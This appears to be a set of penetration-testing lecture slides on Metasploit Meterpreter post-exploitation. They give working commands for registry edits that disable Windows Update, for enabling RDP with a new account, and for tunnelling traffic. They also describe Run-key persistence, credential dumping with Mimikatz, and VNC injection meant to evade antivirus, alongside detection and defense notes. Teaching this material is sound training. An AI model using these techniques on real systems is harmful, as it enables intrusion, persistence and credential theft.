reg enumvals | Lists all values contained within a specified registry key.
reg queryval | Retrieves the data and type of a specific registry value.

Slide 56
Key Concepts for Successful Execution
1. Root Keys and Abbreviations
You must reference the correct root hives. Meterpreter accepts both the full name and the standard shorthand:
HKEY_LOCAL_MACHINE (HKLM)
HKEY_CURRENT_USER (HKCU)
2. Escaping Characters
Because registry paths often contain backslashes and spaces, syntax errors are common.
Backslashes: Use double backslashes (\\) if your path is problematic, or wrap the key path in single quotes ('...') to ensure it is interpreted correctly.
Spaces: If a key name has a space, you must escape the space with a backslash or surround the entire path with single quotes.
  Example: reg enumkey -k 'HKCU\Keyboard Layout'
3. Data Types
When setting values using reg setval, you must specify the correct type (-t) to ensure the registry interprets the data correctly. Common types include:
REG_DWORD: 32-bit number (use decimal or hex).
REG_SZ: Standard string.

Slide 57
Listing subkeys in a location:
Bash
meterpreter > reg enumkey -k HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Querying a specific value:
To see the product name of the operating system:
Bash
meterpreter > reg queryval -k 'HKLM\Software\Microsoft\Windows NT\CurrentVersion' -v ProductName
Setting a registry value:
To set a REG_DWORD value (e.g., modifying a policy):
Bash
meterpreter > reg setval -k 'HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate' -v 'DisableWindowsUpdateAccess' -t REG_DWORD -d 1

Slide 58
Important Considerations
Permissions: You can only interact with registry keys that the current user context has permission to access. If you need to modify HKLM keys, you may need to escalate privileges to SYSTEM first using the getsystem command.
Architecture: If you are running an x86 Meterpreter payload on an x64 system, you may encounter registry redirection, where the OS transparently maps registry calls to the Wow6432Node subkey.
Persistence: A common use of registry interaction is to add a value to the Run or RunOnce keys to ensure your payload executes automatically every time the target system boots.

Slide 59
The Meterpreter API
The Meterpreter API acts as the bridge between the Metasploit console (the Ruby client) and the compromised target (the Meterpreter server).
Server/Client Architecture: Despite the network connection direction, the victim machine running the payload is referred to as the server, and the machine running the Metasploit console is the client.
Modular Extensions: The core of Meterpreter is lightweight. Most of its power comes from Extensions (e.g., stdapi, priv, mimikatz). When you issue a command like screenshot or hashdump, the client sends a request to the server, which then loads the necessary extension into memory to execute the task.
Protocol: Meterpreter uses a structured messaging protocol (TLVs — Type-Length-Value) over an encrypted channel to handle these requests.
Development: Because the API is modular, developers can write their own extensions in C, Python, Java, or PHP. These extensions interact with the metsrv core, which provides the basic primitives for memory management, process injection, and network communication.

Slide 60
Post-Exploitation Mixins
While the "Meterpreter API" refers to the communication protocol and extension system within the payload, Mixins (specifically Post-Exploitation Mixins) refer to a layer of abstraction within the Metasploit Framework itself (written in Ruby).
The Purpose of Mixins: In software engineering, a mixin is a class containing methods for use by other classes without having to inherit from the parent class. In Metasploit, Post-Exploitation Mixins are designed to provide a consistent API for module developers.
Abstracting Session Types: As an attacker, you might have different types of sessions: a basic Meterpreter session, a standard Windows command shell, or a PowerShell session. Writing code that handles every platform-specific difference for every session type is inefficient.
How it Works: Instead of writing raw commands for a specific shell, developers use these mixins (located in lib/msf/core/post/). These mixins provide "helper" methods that normalize interactions:
  Msf::Post::Common: Provides core utilities like cmd_exec (which runs a command regardless of whether the session is Meterpreter or a shell) or session_type? checks.
  Msf::Post::Windows::Priv: Provides standardized ways to check for administrative privileges across different platforms.
  Msf::Post::File: Abstracts file system operations (upload, download, search) so the module code doesn't need to know if the target is Linux or Windows.

Slide 61
Remote Desktop Protocol (RDP)
Enabling Remote Desktop Protocol (RDP) on a compromised Windows system is a standard post-exploitation technique used to gain a graphical user interface (GUI) for further interaction. In a professional penetration testing context, this is typically handled via established Metasploit modules rather than manual registry manipulation, which ensures higher reliability and automated cleanup.
1. Enabling RDP via Post-Exploitation Modules
The most efficient and reliable way to enable RDP within a Meterpreter session is by using the built-in Metasploit post-exploitation module. This module automates the necessary registry changes, firewall modifications, and user account creation.
Steps:
Background your session: Once you have a Meterpreter session, use the background command to return to the msfconsole prompt.
Select the module:
Bash
use post/windows/manage/enable_rdp
Configure the session: Identify the session ID of your active Meterpreter connection and set it.
Bash
set SESSION <session_id>
Optional Parameters: You can specify a username and password if you want to create a new user account specifically for this access:
Bash
set USERNAME <new_username>
set PASSWORD <new_password>
Execute: Run the module with exploit or run.

Slide 62
2. Tunneling RDP with portfwd
Once RDP is enabled on the remote host, you cannot connect to it directly if the system is behind a firewall or NAT. You must tunnel the RDP traffic (typically TCP port 3389) through the existing Meterpreter session.
Establish the tunnel: From within your active Meterpreter session, use the portfwd command to forward a local port on your machine to the remote target's RDP port:
Bash
portfwd add -l 3389 -p 3389 -r 127.0.0.1
  -l 3389: This is the port on your (attacker) machine that you will connect to.
  -p 3389: The port on the target machine where the RDP service is listening.
  -r 127.0.0.1: The target IP (relative to the compromised host).
Connect: On your local system, use an RDP client to connect to 127.0.0.1:3389. The traffic will be encrypted and passed through your Meterpreter session to the target.
3. Critical Security Considerations
Enabling RDP on a compromised system is inherently risky and can easily be detected by security operations centers (SOCs) or Endpoint Detection and Response (EDR) solutions.
Log Generation: Enabling RDP involves changing registry keys (specifically fDenyTSConnections) and modifying firewall rules. Modern EDR tools log these specific activities as indicators of compromise (IoC).
Authentication: Always use strong, unique credentials. Avoid using default or easily guessable passwords for any accounts created during testing.
Network Level Authentication (NLA): NLA is a security feature that requires the user to authenticate before a full RDP session is established. It is recommended to keep NLA enabled, as it prevents some types of pre-authentication exploits.
Cleanup: Always remove the added user accounts and revert the registry/firewall changes immediately after your engagement is complete. Use the clean or cleanup options often available in post-exploitation modules to ensure no artifacts are left behind.

Slide 63
VNC Injection
In the context of penetration testing using the Metasploit Framework, "VNC Injection" refers to a post-exploitation technique where an attacker, having already established a Meterpreter session on a target machine, injects a VNC (Virtual Network Computing) server into a running process on that machine. This allows the tester to gain a graphical user interface (GUI) session to the target remotely.
The process relies on in-memory injection, meaning the VNC server code is never written to the target's hard drive, which helps to evade some traditional file-based antivirus solutions.
The Mechanism of VNC Injection
The workflow for executing this technique follows a specific chain of events within the memory space of the target operating system.
1. Establishing the Meterpreter Session
Before any injection can occur, a Meterpreter session must be active. This is achieved by exploiting a vulnerability or using social engineering to execute a payload that initiates a reverse connection back to the attacker's listener (e.g., multi/handler).
2. Selecting a Target Process
Meterpreter must inject the VNC server into a host process. Stability is critical here. If the injected process crashes, the entire session is lost.
Testers typically choose a stable, long-running process that interacts with the user session, such as explorer.exe.
The migrate command is often used to move the Meterpreter agent into a more stable process (e.g., a system process or a specific user-space application) before attempting the VNC injection.

Slide 64
3. Execution of the VNC Module
The post/windows/manage/vncinject module is loaded. When this module is executed, it performs the following technical actions:
DLL Injection: The module loads a VNC server DLL (Dynamic Link Library) into the memory space of the target process.
Thread Execution: It creates a remote thread within that process to execute the VNC server initialization code.
Memory Hooking: The VNC server hooks into the Windows Graphics Device Interface (GDI) or the desktop's drawing functions to capture the screen state.
4. The Handshake
Once the VNC server is running in memory, it binds to a specific port on the target machine (or routes through the existing Meterpreter connection, depending on the configuration). The attacker then uses a VNC viewer application to connect to the target IP and port.
The VNC server sends the desktop frame buffer (pixel data) to the viewer and receives keyboard and mouse input events from the viewer, executing them on the target machine as if they were local inputs.

Slide 65
Key Technical Considerations
Session Privileges: To interact with a user's desktop, the injected process must be running in the context of the currently logged-in user. If the Meterpreter session is running as SYSTEM but the user is not logged in, VNC injection may fail or result in a blank screen.
Memory Footprint: While the technique is "fileless," it is not invisible. Modern Endpoint Detection and Response (EDR) systems look for anomalous behavior, such as one process suddenly allocating executable memory in another process (VirtualAllocEx and WriteProcessMemory API calls).
Network Activity: The initiation of a VNC connection creates distinct network traffic patterns. Monitoring tools typically flag the opening of VNC ports (usually 5900+) or the sudden transmission of screen-scraping data protocols from a workstation.
Detection and Defense
Defenders and security analysts identify these activities through several methods:
Memory Forensics: Analysts can use tools like Volatility to inspect process memory for injected threads or unbacked executable code (code that exists in memory but is not associated with a file on disk).
API Monitoring: EDR solutions hook system APIs. They detect the "Cross-Process Injection" sequence—specifically calls to OpenProcess, VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread.
Behavioral Analysis: A process that is suddenly acting as a VNC server (listening on a port and sending GUI data) when it has no legitimate reason to do so is a high-fidelity indicator of compromise.
Network Segmentation: Restricting outbound traffic to only known, approved ports prevents unauthorized remote access tools from successfully "calling home" or allowing external connections.

Slide 66
Remote Desktop (RDP
Enabling Remote Desktop (RDP) on a target system via Meterpreter is a common post-exploitation technique used to gain persistent, interactive GUI access to a compromised host.
Understanding the RDP Enablement Process
When a tester has a Meterpreter session, the goal is to modify the target's registry and service configurations to permit RDP connections. The built-in Metasploit module post/windows/manage/enable_rdp automates this process by performing the following steps:
Registry Modification: It modifies the fDenyTSConnections registry key. In Windows, setting this value to 0 enables Remote Desktop connections.
  Path: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Terminal Server
Firewall Configuration: It creates a Windows Firewall exception to allow incoming traffic on TCP port 3389 (the default RDP port).
Account Management: It ensures that the user account being used for access has the necessary permissions. If the target is a domain environment, it may also need to add the user to the "Remote Desktop Users" group.
Workflow for Execution
Once you have a meterpreter session, the following commands are typically used:
Migrate: Ensure the session is stable by migrating into a process like explorer.exe or svchost.exe.
Enable RDP: Execute the module via the Metasploit console:
Bash run post/windows/manage/enable_rdp
Credential Capture: Often, before connecting, a tester will use hashdump or kiwi (Mimikatz) to retrieve the credentials of the logged-in user to ensure they have an account to authenticate with.

Slide 67
Important Technical Caveats
User Sessions: Enabling RDP often requires a user to be logged in, or it may require a reboot or service restart to take full effect.
Network Level Authentication (NLA): Many modern Windows systems require NLA. If the RDP client you are using does not support NLA, you may not be able to authenticate even after the server is enabled.
Persistence: Simply enabling RDP is not persistent. If the system restarts, you may need to ensure the service is set to start automatically, though the registry change made by the module is generally permanent until reverted.
Detection and Defense
Security teams monitor for these specific activities to identify unauthorized RDP enablement:
Registry Auditing: Monitoring for changes to fDenyTSConnections. Security Information and Event Management (SIEM) systems should trigger an alert whenever this key is modified by a process that is not a legitimate administrative tool.
Firewall Log Analysis: An alert should be generated when a new inbound rule for port 3389 is created or when the firewall profile is modified to allow terminal services.
Service Monitoring: Unauthorized RDP usage can be detected by monitoring the TermService (Terminal Services) logs and looking for successful logins from unexpected IP addresses.
Least Privilege: By enforcing the Principle of Least Privilege, you ensure that even if an attacker enables RDP, the compromised user account may not have the rights to actually initiate a remote session.

Slide 68
PPT Content Resources Reference Sample:
Book Reference
Metasploit: The Penetration Tester's Guide David Kennedy, Jim O'Gorman, Devon Kearns, Mati Aharoni (TextBook)
Hacking: The Art of Exploitation Jon Erickson
Network Security Essentials William Stallings
Metasploit Penetration Testing Cookbook Packt Publishing
Metasploit Revealed - Secrets of the Expert Pentester - Build your Defense against Complex Attacks Packt Publishing.

